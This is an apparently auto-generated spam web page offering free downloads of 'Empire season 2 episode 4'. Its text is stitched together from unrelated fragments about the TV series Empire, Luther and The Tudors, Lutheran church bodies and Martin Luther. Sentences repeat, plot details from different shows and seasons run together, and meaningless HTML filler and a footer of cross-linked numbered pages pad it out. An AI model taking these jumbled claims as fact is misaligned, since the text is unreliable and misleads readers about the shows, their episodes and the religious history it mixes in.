

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicacesdi.web.app/47.html
body_size: 4771
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicacesdi.web.app/47.html" /><title>Empire season 2 episode 4 download full free lutherans</title><script src="https://vicacesdi.web.app/zbfjorgb939.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rocpowscrim"></div><div class="tuarackset" id="vavorsfest"></div><!-- fuemolict --><!-- jangthisfbi --><div class="quimenkets"></div><!-- blazunom --><div class="bridhostglob" id="kaanecje"></div><!-- risalpha --><div class="lighmerskehr"></div><div class="portcefil"></div><!-- cyphaca --><div class="dayriobus"></div><div class="lielane" id="haconscrex"></div><div class="gulroker" id="goulpoimul"></div><!-- abywhket --><div class="theaditop" id="bubbburno"></div><h1>Empire season 2 episode 4 download full free lutherans</h1><div class="rocpowscrim"></div><div class="tuarackset" id="vavorsfest"></div><!-- fuemolict --><!-- jangthisfbi --><div class="quimenkets"></div><!-- blazunom --><div class="bridhostglob" id="kaanecje"></div><!-- risalpha --><div class="lighmerskehr"></div><div class="portcefil"></div><p>Oct 14, 2015 watch empire season 2, episode 4 poor yorick. Season two 2 of luther continues the excellence that the first season began. Empire season 4 episode 1 2 3 4 5 6 7 8 9 10 11 12 720p hd mp43gppc hd mkvavi. Detective chief inspector john luther will learn the hard way. The story so far idris elba on a good script season 2 official trailer mid luther the official site of bbc. The lyons collaborate on a music video, putting aside their differences long enough to capitalize on hakeem and jamals. To watch full episodes, you must have a cable provider that supports bbc america s full episode service and you must have bbc america as part of your cable package. The lyons collaborate on a music video, putting aside their differences long enough to capitalize on hakeem and jamals duet from hakeems leaked album.</p> <p>Here, there are two stories, and luthers character arc and motivation gets highly compressed, competing with space against both the serial killer of the fortnight plot and the attempt to wrap up last seasons. A top gun pilot s escape from the soviet empire free ebook. At the end of the episode, sly helps toby and florence deal with charges of. Hakeem raises concerns over lucious changes to the empire movie script. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. Season 3 2009 the third season of the tudors premiered on april 5, 2009, and attracted 726,000 viewers in the united states, which was a five percent decrease from the previous seasons premiere. The protest in the holy roman empire the end martin luther in germany in 1517 martin luther he was excommunicated by the pope and declared heretic. My god, season two 2 is so well written, directed and so fabulously acted. The forums in the christian congregations category are now open only to christian members. Christian members please remember to read the statement of purpose threads for each forum within christian congregations before posting in the forum. Discussing dna and white origins with norvin hobbs.</p> <p>Apr 20, 2016 season 2, episode 14 time shall unfold first aired. Cookie discovers an artist with raw talent whom lucious dismissed years ago. In america, many of us operate under the assumption that british culture is inherently more sophisticated than ours and adjust our expectations of british television and film accordingly. Aired 121819 tv14 parents strongly cautioned s6 e9 remember the music. All 2 songs featured in luther uk season 2 episode 4. Todd raises zimmerfields eyebrows dirk gentlys holistic. The bible, biblicism, and lutheran perspectives concordia. The bible, biblicism, and lutheran perspectives among the many issues that i, personally, have been wrestling with since seminary days, and that our church body has been struggling with since, well, those seminary days some forty years ago, is the nature, authority, and function of the scriptures. April 20, 2016 manipulation and sabotage are heavily employed by lucious as he works to regain his ceo position at. Aired 12 4 19 tv14 parents strongly cautioned s6 e8 do you remember me. Four reasons why we want more from idris elbas detective there are currently no confirmed plans for the show to return after the current twoparter. Leaving us as an audience forever wondering what happened to her.</p> <p>Henry commands his people to swear an oath of allegiance and recognition of the kings supremacy to both church and. He was hardly luthers moriaty, instead he was simply a dimwitted man who didnt really understand anything of what was happening. Empire season 2 episode 17 rise by sin 18 download video. Association of free lutheran congregations is the sixth largest lutheran church body in the. Screenplayformat for tvshows episode title written by name of. Screenplayformat for tvshows episode title written. Afterbuzz tv empire is a weekly after show for fans of foxs empire. Im poppy season 1 hhdmovies free full episodes, all episodes. Luther attempts to outmaneuver a sniper on a mission to kill police. Empire season 2, episode 16 the lyon who cried wolf 17 download video. The first season set up its premise in its first story, and developed it through to the final moments of the last episode. Do not read this article if you have not seen series four, episode two of luther. Aug 26, 2003 luther not just for lutherans august 26, 2003 12. There was a lot going on in this weeks episode of empire.</p> <p>This one, socalled season 4, contains just two episodes. His attempt to leave the darker side of humanity behind for a chance at a normal life is quickly thwarted when hes drawn into a terrifyingly complex case. Aug 04, 2011 the first season set up its premise in its first story, and developed it through to the final moments of the last episode. On empire season 4 episode 2, lucious continued to try and find out who he was before the explosion, while cookie tried to move on. Visit tunefind for music from your favorite tv shows and movies. Dec 03, 2012 luther season 2, episode 3 lewej whitelow. April 20, 2016 manipulation and sabotage are heavily employed by lucious as he works to regain his ceo position at empire. Now a free man, lucious regains control over empire because to hell with andre. On the brink of empire entertainments 20th anniversary, lucious is making his first public appearance after the explosion in las vegas, while all members of the lyon family, as well as lucious nurse, claudia, have their own interests in lucious regaining his physical and mental faculties. I cant decide if there were more plotlines or guest stars in. Watch empire season 2, episode 16 the lyon who cried wolf.</p> <p>Meanwhile, beck and giselle struggle with an aspect of womens empowerment. The team is able to come up with a plan to stun the robbers which will also free the sample. Association of free lutheran congregations wikipedia. Nov 15, 2017 the lyons band together to protect their family in this weeks empire. Part 1 has already aired in the uk and will air next tuesday. Alice is a child genius and luther soon deduces that she is responsible for their deaths but there is no evidence with which to convict alice as it. On empire season 2 episode 17, hakeem fstruggles to find a place for his fiance, laura, in his family and his career while cookie shares the truth with jamal. In regard to the preservation and publication of sermons the age, as in many other things, was one of besermon literature proper beginnings and tendencies.</p> <p>Jenny, the girl from series 2, was never even mentioned. With its two stars, idris elba and warren brown, both delivered phenomenal performances and made you feel and relate to both characters. The world of a true maverick play all episode select episode 04. December 17, 2015 on the trail of a horrifying cannibalistic killer, luther is dogged at every step by ghosts from his past. A dizzying, allout, anythinggoes hour of television recalling the best of past series with john luther tackling an unusual villain. Seasons 2 and 3 each included four onehour episode. In this show, hosts sofia stanley, emile ennis jr, and kennelia stradwick discuss episode. Download subtitles for episode 4 luther has a copycat killer on the loose, a body to hide and a suspicious baba to appease. The major one involves jenny, the young internet porn slave that luther literally pulled from the set, risking great personal and professional peril. Luther investigates the murder of alice morgan\s parents. Jul 05, 2011 visit tunefind for music from your favorite tv shows and movies. Luthers tale is still intriguing, and idris elba continues his fine performances, but the shows producers owe to their fans to present a full effort. Heres how you can watch season 4, episode 2 live, on tv and online.</p> <p>Empire season 4 continues with lucious disappearing in hopes of regaining his memory. Season 4, episode 2 is called full circle and features whitaker who starred in empire creator lee daniels hit the butler as uncle eddie, a friend of the lyons. A music mogul plans for the future of his empire as his three sons and his exwife. See more ideas about tv shows, favorite tv shows and old tv shows. Throughout the fourepisode run of luthers second series, there have been two story arcs, one major and the other tangential, that have survived the entire run. The entire journey of christmastide, from the nativity to epiphany, beckons us to marvel at the. The alc filed suit against the group for using the name lutheran free. Empire season 2 episode 4 poor yorick clip 1 blackfilmweb.</p> <p>British actors have dignity and gravitas, and their imports are heavy with stiffupperlip costume dramas and drawingroom mysteries that are conspicuously light on the pulp. Watch the tudors episodes online season 2 2008 tv guide. The brevity of british tv series provides an inherent urgency for each series that american tv seasons generally like and also allow the writers the freedom to make each series stand alone and unravel the. Season 4 trailer the entirety of season 4, consisting of 2 parts, is airing tonight as one block of television on bbc america. On the trail of a horrifying cannibalistic killer, luther is dogged at every step by ghosts from his past. Season 2, episode 14 time shall unfold first aired. The lyons band together to protect their family in this weeks empire. Season 2, episode 9 dirk gentlys holistic detective agency season 2 finale sneak peek. A unique family drama set in the world of a hip hop empire. Episode list season 1 2007 henry viii is the young and virile king of england, one of the most powerful nations in the world, and seems to have it all. Hensons performance is enough to make the episode work. Empire doesnt necessarily earn the big reveal in poor yorick, but taraji p. Best netflix series ranked 200 fresh free movies online binge central webby awards.</p> <p>Heres how you can watch empire season 4, episode 6 live on tv and online. We in the church often depict epiphany as the season of lighta thunderous congratulations to the divine revelation of the son or sun of righteousness. And thus, in one episode, we are introduced to the two main story threads that will carry us through the 4 episode second season of luther. The discovery of a dark secret by andre threatens to sabotage lucious deeply personal music video about his mother. Jul 24, 20 stark, a man with so much promise in episode 1, was killed very simply and very quickly. All 12 songs featured in luther uk season 2 soundtrack, listed by episode with scene descriptions. This episode recounts king henry ivs struggle with pope gregory vii as. The larger context of the paleoarcheology is socalled out of africa and how thats not the case anymore except it still is the case actually. And thus, in one episode, we are introduced to the two main story threads that will carry us through the 4episode second season of luther. In spite of this, his reform spread throughout the empire and some german nobles defended him. Empire season 2 episode 4 poor yorick clip 1 youtube. Aug 23, 2004 then again, at the beginning of the year, my church was pushing a readitinayear bible that was niv, called season s of reflection. Another middleaged, white, male serial killer doing creepy ritualistic things to some woman.</p> <p>Scorpion is an american drama television series loosely based on the life of self proclaimed. A thousand years of german history comes to life in this 10part series more than. We may not know who wrote it, but theres no doubt who inspired it. British actors have dignity and gravitas, and their imports are heavy with stiffupper. After my viewing of season one 1 of this superb bbc murdermysterythriller, i had the very strong wish for yet another season and here we have season two 2.</p> <p>I hope we see them both on our screens again very soon. Empire the final 10 episodes tuesdays at 98c on fox. Sep 01, 2011 the bible, biblicism, and lutheran perspectives among the many issues that i, personally, have been wrestling with since seminary days, and that our church body has been struggling with since, well, those seminary days some forty years ago, is the nature, authority, and function of the scriptures. Season 2, episode 3 fires of heaven anika secretly work together behind lucious back to pull off a surprise performance that catches the eye of pitbull. Empire season 1 episode 2 outspoken king on empire season 1 episode 2, with the ipo launch nearing, a controversy erupts and lucious is forced to save the company from the media onslaught. Empire season 2 episode 18 past is prologue good reasons why hating on patoranking is a terrible idea. Discussing dna and white origins with norvin hobbs age. However, he is troubled by religious unrest in his own kingdom, as well as political struggles and changing allegiances with other countries. Jun 14, 2011 visit tunefind for music from your favorite tv shows and movies. It never failed to deliver epic episodes full of tension, excitement and heartbreak. Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. Download empire season 2, episode 3 fires of heaven by seun badejo october 8, 2015.</p><div class="rocpowscrim"></div><div class="tuarackset" id="vavorsfest"></div><a href="https://vicacesdi.web.app/742.html">742</a> <a href="https://vicacesdi.web.app/750.html">750</a> <a href="https://vicacesdi.web.app/1410.html">1410</a> <a href="https://vicacesdi.web.app/410.html">410</a> <a href="https://vicacesdi.web.app/580.html">580</a> <a href="https://vicacesdi.web.app/1374.html">1374</a> <a href="https://vicacesdi.web.app/1258.html">1258</a> <a href="https://vicacesdi.web.app/819.html">819</a> <a href="https://vicacesdi.web.app/266.html">266</a> <a href="https://vicacesdi.web.app/1276.html">1276</a> <a href="https://vicacesdi.web.app/1042.html">1042</a> <a href="https://vicacesdi.web.app/632.html">632</a> <a href="https://vicacesdi.web.app/68.html">68</a> <a href="https://vicacesdi.web.app/238.html">238</a> <a href="https://vicacesdi.web.app/1112.html">1112</a> <a href="https://vicacesdi.web.app/760.html">760</a> <a href="https://vicacesdi.web.app/1476.html">1476</a> <a href="https://vicacesdi.web.app/875.html">875</a> <a href="https://vicacesdi.web.app/368.html">368</a> <a href="https://vicacesdi.web.app/593.html">593</a> <a href="https://vicacesdi.web.app/1174.html">1174</a> <a href="https://vicacesdi.web.app/1491.html">1491</a> <a href="https://vicacesdi.web.app/1346.html">1346</a> <a href="https://vicacesdi.web.app/362.html">362</a> <a href="https://vicacesdi.web.app/48.html">48</a> <a href="https://vicacesdi.web.app/520.html">520</a> <a href="https://vicacesdi.web.app/257.html">257</a> <a href="https://vicacesdi.web.app/843.html">843</a> <a href="https://vicacesdi.web.app/872.html">872</a> <a href="https://vicacesdi.web.app/1460.html">1460</a> <a href="https://vicacesdi.web.app/953.html">953</a> <a href="https://vicacesdi.web.app/819.html">819</a> <a href="https://vicacesdi.web.app/264.html">264</a> <a href="https://vicacesdi.web.app/956.html">956</a> <a href="https://esihinen.web.app/269.html">269</a> <a href="https://rafsinolo.web.app/420.html">420</a> <a href="https://speedexdomar.web.app/1324.html">1324</a> <a href="https://pacalzaucell.web.app/730.html">730</a> <a href="https://rolecomplamp.web.app/410.html">410</a> <a href="https://wardfisocaps.web.app/945.html">945</a> <a href="https://pertservlibca.web.app/872.html">872</a><div class="rocpowscrim"></div><div class="tuarackset" id="vavorsfest"></div><!-- fuemolict --><!-- jangthisfbi --><div class="quimenkets"></div><!-- blazunom --><div class="bridhostglob" id="kaanecje"></div><!-- risalpha --><div class="lighmerskehr"></div><div class="portcefil"></div><!-- cyphaca --><div class="dayriobus"></div><div class="lielane" id="haconscrex"></div><div class="gulroker" id="goulpoimul"></div><!-- abywhket --><div class="theaditop" id="bubbburno"></div><div class="rislinksol" id="avgraslavs"></div><!-- xanrifil --></body></html>